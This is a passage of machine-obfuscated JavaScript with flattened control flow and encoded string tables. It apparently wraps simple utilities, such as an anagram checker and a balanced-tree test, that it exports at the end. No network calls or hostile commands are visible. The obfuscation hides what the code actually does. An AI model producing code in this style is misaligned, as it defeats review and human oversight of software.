iwzpHja(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x68]]=\"\\x5d\\x44\\x2f\\x5a\\x48\\x75\\x5e\\x25\\x7e\\x6a\\x40\\x43\\x2c\\x66\\x4f\\x63\\x5f\\x39\\x38\\x74\\x73\\x23\\x3b\\x31\\x4e\\x4a\\x33\\x42\\x45\\x3c\\x76\\x46\\x30\\x6e\\x49\\x34\\x41\\x52\\x4d\\x7d\\x3f\\x55\\x7c\\x61\\x24\\x47\\x22\\x59\\x53\\x4b\\x77\\x26\\x2e\\x6c\\x3d\\x3a\\x7a\\x2a\\x37\\x64\\x2b\\x62\\x35\\x57\\x51\\x28\\x79\\x4c\\x5b\\x72\\x58\\x68\\x3e\\x69\\x60\\x78\\x6f\\x54\\x71\\x21\\x6b\\x56\\x6d\\x67\\x70\\x29\\x65\\x32\\x36\\x7b\\x50\",qHu5lE[-BhoZHxQ[0x193]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0xa1]]=qHu5lE[-BhoZHxQ[0x193]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[-BhoZHxQ[0xa1]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x68]].indexOf(qHu5lE[-BhoZHxQ[0x193]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x17]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0x17]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]],qHu5lE[-BhoZHxQ[0x97]]+=(qHu5lE[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[-BhoZHxQ[0x97]]-=BhoZHxQ[0xc])}while(qHu5lE[-BhoZHxQ[0x97]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HXFcOa(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=iwzpHja(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]===HX1qEio[BhoZHxQ[0x27]]||HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[qHu5lE+0x7c]]]===HX1qEio[BhoZHxQ[0x1]])continue;jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+0x24d]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).floor((HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]-HX1qEio[BhoZHxQ[0x27]])/HX1qEio[BhoZHxQ[caJq7vR+0x218]]),HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).min(HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]),HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).max(HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]))}jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER,X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x318,tv2Bjh+=-0x262);break;case 0x54:case qHu5lE- -0x1b6:case 0x2f:jlZwLnK([...kKLKWi.uvVQshm]=omAUtZr,kKLKWi.uvVQshm[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[kKLKWi.uvVQshm[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=0xa8,tv2Bjh+=-0xc4,dFgIaJs+=-0x29a);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.kKLKWi,qHu5lE+=0x1fa,caJq7vR+=-0x8c,tv2Bjh+=-0x52,dFgIaJs+=-0x2cb);break}default:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]]=(0x1,X9GCwI.fYOl0B.QrLtgq)(H0i_A_P[uvVQshm[BhoZHxQ[0x2]]])}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xa1,0x27,0xb7,-0xf7).next().value);if(fJQVJvM){return qHu5lE}});comAPmF(vHvmcIv(BhoZHxQ[0x24a])+BhoZHxQ[0x19]).log(HX1qEio)}fJQVJvM={};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(BhoZHxQ[0x24b]),GNcUkW(BhoZHxQ[0x24c])+GNcUkW(BhoZHxQ[0x24d]),GNcUkW(BhoZHxQ[0x24e])+GNcUkW(BhoZHxQ[0x24f]))[GNcUkW(BhoZHxQ[0x250])+GNcUkW(BhoZHxQ[0x251])]}jlZwLnK(pLOfPO(BhoZHxQ[0x17e]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xc]),pLOfPO(BhoZHxQ[0x2d]),pLOfPO(BhoZHxQ[0xd]),pLOfPO(BhoZHxQ[0x2d]));let bo2EOs=pLOfPO(BhoZHxQ[0x1d]);function bVSHpqn(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={AfQ9J42:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x45)with(BOlJVD.IpS8Om||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case qHu5lE-0x85:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xa7]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0xa6]]||\"\"),HX1qEio[BhoZHxQ[0x62]]=HX1qEio[BhoZHxQ[GNcUkW+0x8b]].length,HX1qEio[BhoZHxQ[0x10e]]=[],BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=-0xf7,fQuYkC+=0xc0);break;case-0x10:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xa4,0x28,0x45],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x93],HX1qEio[BhoZHxQ[0x4]]=\"\\x30\\x61\\x44\\x4d\\x74\\x51\\x68\\x3b\\x43\\x41\\x66\\x76\\x7d\\x3d\\x31\\x38\\x3e\\x63\\x77\\x42\\x39\\x2b\\x6e\\x26\\x57\\x58\\x78\\x70\\x36\\x56\\x49\\x6c\\x7b\\x5a\\x47\\x60\\x35\\x33\\x32\\x40\\x29\\x53\\x34\\x7c\\x25\\x37\\x6d\\x5d\\x75\\x45\\x73\\x7e\\x52\\x4a\\x24\\x64\\x48\\x4f\\x2f\\x6a\\x23\\x67\\x3c\\x6b\\x2e\\x65\\x46\\x62\\x72\\x55\\x4e\\x4c\\x5e\\x79\\x5b\\x6f\\x2a\\x54\\x28\\x3f\\x21\\x50\\x5f\\x4b\\x22\\x69\\x59\\x7a\\x2c\\x3a\\x71\",BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x137,GNcUkW+=0x3,fQuYkC+=-0x107);break;case BOlJVD.AfQ9J42.OffHC1A+-0x31:jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push((HX1qEio[BhoZHxQ[qHu5lE+-0x14]]|HX1qEio[-BhoZHxQ[0x20]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),BOlJVD.IpS8Om=BOlJVD.AfQ9J42,GNcUkW+=0x1b3,fQuYkC+=-0xf3);break;case 0x2:case BOlJVD.AfQ9J42.h0BMwt2+0x72:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x10e]]);default:case-0x33:jlZwLnK(HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x18b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[GNcUkW+0x185]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]<HX1qEio[BhoZHxQ[qHu5lE+-0x46]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x20]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x20]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x20]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[GNcUkW+0x19f],HX1qEio[BhoZHxQ[qHu5lE+0x17]]|=HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]<<HX1qEio[BhoZHxQ[qHu5lE+-0x9e]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]&BhoZHxQ[0x34])>BhoZHxQ[GNcUkW+0x196]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[GNcUkW+0x19b]),HX1qEio[BhoZHxQ[GNcUkW+0x240]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[qHu5lE+-0xa4]}}if(HX1qEio[-BhoZHxQ[0x20]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,fQuYkC+=-0x20);break}else{jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,GNcUkW+=0x1b3,fQuYkC+=-0x113);break}case fQuYkC-0x41:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xea,0x41,-0x79],BOlJVD.IpS8Om=BOlJVD.BB14W8,qHu5lE+=-0x110,GNcUkW+=0x35,fQuYkC+=0x1b0);break;case qHu5lE-0x14c:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0x62,0x84,-0xe2],BOlJVD.IpS8Om=BOlJVD.j8ul5F,qHu5lE+=-0x1d9,GNcUkW+=0x35,fQuYkC+=0x196);break;case 0xe1:case 0xc4:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.FV5w6G,qHu5lE+=-0x1d9,GNcUkW+=-0x77,fQuYkC+=0x15f);break;case qHu5lE-0x28:case-0x86:case 0x47:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x27,GNcUkW+=-0xcd,fQuYkC+=0x39);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8f,-0x8d,0x10c).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x252])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x253])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x254])](){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={iQwHTQM:{}},omAUtZr){while(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Tljrq6C||X9GCwI)switch(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs){case 0xe5:case-0x91:case fJQVJvM-0x9:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x66,iQwHTQM.AWRT4xx=function(...fJQVJvM){return qHu5lE(0xe8,-0x22b,-0xd,0x9b,{iQwHTQM:X9GCwI.iQwHTQM,zvb9p7:{}},fJQVJvM).next().value});if(GNcUkW(BhoZHxQ[caJq7vR+0x30e])in zcEBD8){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x2b);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x24);break}case-0x3a:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.JAuNAAs,fJQVJvM+=0xac,caJq7vR+=-0x2b,tv2Bjh+=0x118,dFgIaJs+=-0xc8);break;case dFgIaJs-0x150:case 0x2:jlZwLnK(zvb9p7.Wo1rM7g=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={Gwvz65f:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x3a)with(dFgIaJs.Zgarjx||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0xa5:return;case dFgIaJs.Gwvz65f.sMOaxj+0x157:return BGFMr_(UwCYJH[BhoZHxQ[0x35]]);case dFgIaJs.Gwvz65f.sMOaxj+0x2:jlZwLnK(UwCYJH[BhoZHxQ[0x1]]=\"\"+(UwCYJH[BhoZHxQ[0x2]]||\"\"),UwCYJH[BhoZHxQ[0x27]]=UwCYJH[BhoZHxQ[caJq7vR+0x48]].length,UwCYJH[BhoZHxQ[0x35]]=[],UwCYJH[BhoZHxQ[0x44]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=0xa0,tv2Bjh+=0x121);break;case tv2Bjh!=-0x11c&&tv2Bjh- -0x56:case 0x68:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0xec,tv2Bjh+=0x7d);break;case-0x8a:case 0xc7:case tv2Bjh!=-0xe4&&tv2Bjh- -0x140:return hU3c0v;case caJq7vR- -0x9a:case 0x81:case-0x82:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+-0x4f]]=BhoZHxQ[caJq7vR+-0x57],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18d,tv2Bjh+=-0x18);break;case-0xbe:case 0xc3:case dFgIaJs.Gwvz65f.IxJ02h7+0x14f:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push((UwCYJH[BhoZHxQ[0x44]]|UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[0xa]])&BhoZHxQ[caJq7vR+0x14e]),dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x10);break;case-0x47:case-0x7a:case-0x40:jlZwLnK([FgNAJO.tamTrh4]=X9GCwI,FgNAJO.vdCHDo=function(...caJq7vR){return fJQVJvM(-0x7c,0xd0,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,fQOEggN:{}},caJq7vR).next().value},FgNAJO._u_221=function(...caJq7vR){return fJQVJvM(0x224,-0x1b2,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,lxn1Xw2:{}},caJq7vR).next().value},aJymklk(FgNAJO.vdCHDo),aJymklk(FgNAJO._u_221));if(!FgNAJO.tamTrh4){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x209,tv2Bjh+=0x32b);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x87,tv2Bjh+=0xae);break}case caJq7vR-0x3f:for(let omAUtZr of rs4qRTd[BhoZHxQ[0x2]].replace(/[^w]/g,\"\").toLowerCase())MaCMyz[omAUtZr]=MaCMyz[omAUtZr]+BhoZHxQ[0x4]||BhoZHxQ[0x4];return MaCMyz;case dFgIaJs.Gwvz65f.IxJ02h7+0x26:for(UwCYJH[BhoZHxQ[0x4e]]=BhoZHxQ[caJq7vR+0x136];UwCYJH[BhoZHxQ[0x4e]]<UwCYJH[BhoZHxQ[0x27]];UwCYJH[BhoZHxQ[0x4e]]++){UwCYJH[BhoZHxQ[0x4f]]=UwCYJH[BhoZHxQ[caJq7vR+0x176]].indexOf(UwCYJH[BhoZHxQ[caJq7vR+0x135]][UwCYJH[BhoZHxQ[0x4e]]]);if(UwCYJH[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(UwCYJH[-BhoZHxQ[0x76]]<BhoZHxQ[0x2]){UwCYJH[-BhoZHxQ[0x76]]=UwCYJH[BhoZHxQ[0x4f]]}else{jlZwLnK(UwCYJH[-BhoZHxQ[0x76]]+=UwCYJH[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],UwCYJH[BhoZHxQ[0x44]]|=UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[caJq7vR+0x13e]],UwCYJH[BhoZHxQ[0xa]]+=(UwCYJH[-BhoZHxQ[0x76]]&BhoZHxQ[caJq7vR+0x168])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push(UwCYJH[BhoZHxQ[0x44]]&BhoZHxQ[caJq7vR+0x14e]),UwCYJH[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],UwCYJH[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(UwCYJH[BhoZHxQ[caJq7vR+0x13e]]>BhoZHxQ[0x17]);UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[caJq7vR+0x138]}}if(UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]>-BhoZHxQ[caJq7vR+0x138]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x129);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x139);break}case-0xd1:case 0xf9:case caJq7vR!=-0x49&&caJq7vR-0x92:dFgIaJs.Gbji61.KyrFGz=comAPmF((0x1,vnluO9u)(BhoZHxQ[0x259]))(NnzTMn4[BhoZHxQ[0x4]]);for(let omAUtZr in S2HoiCU)if(S2HoiCU[omAUtZr]!==KyrFGz[omAUtZr]){return BhoZHxQ[0x209]}if(comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(S2HoiCU).length!==comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(KyrFGz).length){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x115);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x14);break}case-0xc8:case caJq7vR- -0xa5:case 0x2:jlZwLnK(B77s8u[BhoZHxQ[0x13]]=\"\"+(B77s8u[BhoZHxQ[0x2]]||\"\"),B77s8u[-BhoZHxQ[0x8e]]=B77s8u[BhoZHxQ[0x13]].length,dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x58,tv2Bjh+=-0x53);break;case caJq7vR- -0x83:return BhoZHxQ[0x209];case 0x21:case-0x50:case dFgIaJs.Gwvz65f.IxJ02h7+0x12e:aJymklk(wu1uoa);return zvb9p7.JezwGu=!0x0,comAPmF((0x1,Jllv57)(BhoZHxQ[0x25c]))[(0x1,Jllv57)(BhoZHxQ[caJq7vR+0x2a4])]={buildCharacterMap:uki1ERy,isAnagrams:w7TAKCQ,isBalanced:kaD6SQ,getHeightBalanced:rUI4Vv};case 0x63:return BGFMr_(B77s8u[-BhoZHxQ[caJq7vR+0x34f]]);case dFgIaJs.Gwvz65f.sMOaxj+0xca:jlZwLnK(aJymklk(O8Eh6aw),dFgIaJs.Gbji61.S2HoiCU=comAPmF(GNcUkW(BhoZHxQ[0x258]))(NnzTMn4[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=-0xa9,tv2Bjh+=0x62);break;case 0x53:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[-0xd0,-0xd8],Gwvz65f.rUI4Vv=function(...caJq7vR){return fJQVJvM(0x172,-0x1b2,{Gwvz65f:dFgIaJs.Gwvz65f,FgNAJO:{}},caJq7vR).next().value},Gwvz65f.kaD6SQ=function(...caJq7vR){return fJQVJvM(0x108,-0xc8,{Gwvz65f:dFgIaJs.Gwvz65f,J5wr5K:{}},caJq7vR).next().value},Gwvz65f.w7TAKCQ=function(...caJq7vR){return fJQVJvM(-0x15e,0xf7,{Gwvz65f:dFgIaJs.Gwvz65f,Gbji61:{}},caJq7vR).next().value},Gwvz65f.uki1ERy=function(...caJq7vR){return fJQVJvM(-0xb2,-0x2b,{Gwvz65f:dFgIaJs.Gwvz65f,FWW8qq:{}},caJq7vR).next().value},Gwvz65f.Jllv57=function(...caJq7vR){return fJQVJvM(0x23,-0xe4,{Gwvz65f:dFgIaJs.Gwvz65f,WrIk6q:{}},caJq7vR).next().value},Gwvz65f.wu1uoa=function(...caJq7vR){return fJQVJvM(-0x47,0x102,{Gwvz65f:dFgIaJs.Gwvz65f,k2N6ex:{}},caJq7vR).next().value},aJymklk(Gwvz65f.kaD6SQ),aJymklk(Gwvz65f.w7TAKCQ,BhoZHxQ[caJq7vR+-0x4d]),aJymklk(Gwvz65f.uki1ERy),aJymklk(Gwvz65f.Jllv57),dFgIaJs.Zgarjx=dFgIaJs.Gwvz65f,caJq7vR+=-0x95,tv2Bjh+=0x98);break;case 0x1e:case tv2Bjh!=-0x16e&&tv2Bjh- -0x1e8:dFgIaJs.lxn1Xw2.ba53zy7=(0x1,bOCfPY)(-0x82,0x145).next().value;if(FwLnUH){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,tv2Bjh+=0x44);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x2aa,tv2Bjh+=0x282);break}case caJq7vR-0x104:jlZwLnK(dFgIaJs.FgNAJO.uLCxWn=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.left),dFgIaJs.FgNAJO.PLnJcjJ=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.right),dFgIaJs.FgNAJO.mECk_Qj=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).abs(uLCxWn-PLnJcjJ));if(uLCxWn===0x1/0x0||PLnJcjJ===0x1/0x0||mECk_Qj>BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x38,tv2Bjh+=0x142);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x181,tv2Bjh+=0xc2);break}case dFgIaJs.Gwvz65f.IxJ02h7+0x12c:case 0x85:case-0x8e:jlZwLnK([...fQOEggN.USjnn5]=X9GCwI,fQOEggN.INO5_4=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={zxQvDII:{}}){while(caJq7vR+tv2Bjh!==-0xf0)with(dFgIaJs.YMq5vn||dFgIaJs)switch(caJq7vR+tv2Bjh){default:fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3e]]=BhoZHxQ[0x4];if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x3c])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x56);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x72);break}case-0xcf:case-0xb9:case-0x79:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case caJq7vR- -0x155:dFgIaJs.zxQvDII.K8WfDZ=0x53;return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case tv2Bjh-0x1c7:case 0x1a:jlZwLnK(dFgIaJs.zxQvDII.K8WfDZ=0xa3,fQOEggN.USjnn5[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[caJq7vR+0x1cb]);if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x1c9])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x187);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x16b);break}case-0x2e:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]];case caJq7vR-0x8:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xba,tv2Bjh+=-0x8d);break;case 0x94:case tv2Bjh!=-0x9a&&tv2Bjh!=-0x79&&tv2Bjh-0x56:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]=(0x1,FgNAJO._u_221)(H0i_A_P[fQOEggN.USjnn5[BhoZHxQ[0x2]]]);case-0x60:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xe1,tv2Bjh+=0x56);break}},fQOEggN.dwuCCz=void 0x0,fQOEggN.dC_Y_C=(0x1,fQOEggN.INO5_4)(-0x1c7,0xf2).next().value);if(fQOEggN.dwuCCz){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=0x13e,tv2Bjh+=-0xc8);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=-0x1b,tv2Bjh+=-0xde);break}case tv2Bjh- -0xc2:case 0x6b:return dC_Y_C;case-0xdd:jlZwLnK([...FWW8qq.rs4qRTd]=X9GCwI,FWW8qq.rs4qRTd[BhoZHxQ[caJq7vR+0xb2]]=BhoZHxQ[0x4],FWW8qq.MaCMyz={},dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,tv2Bjh+=-0x14);break;case-0x67:case 0xb5:jlZwLnK([...Gbji61.NnzTMn4]=X9GCwI,Gbji61.vnluO9u=function(...caJq7vR){return fJQVJvM(-0x7f,0x15b,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,D9RbVes:{}},caJq7vR).next().value},Gbji61.O8Eh6aw=function(...caJq7vR){return 